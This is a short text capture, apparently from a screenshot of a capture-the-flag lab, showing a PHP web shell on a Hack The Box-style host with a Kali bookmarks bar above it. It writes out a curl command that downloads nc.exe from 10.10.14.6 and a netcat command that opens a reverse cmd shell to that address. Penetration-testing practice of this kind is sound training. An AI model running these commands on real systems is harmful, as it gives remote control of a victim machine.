 school.flight.htb/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.14.6 port: 80 path:
CWD: C:\nc Upload: Examinar... Ningún archivo seleccionado.
Cmd: nc.exe 10.10.14.6 443 -e cmd
Clear cmd
Execute
curl http://10.10.14.6/nc.exe -o nc.exe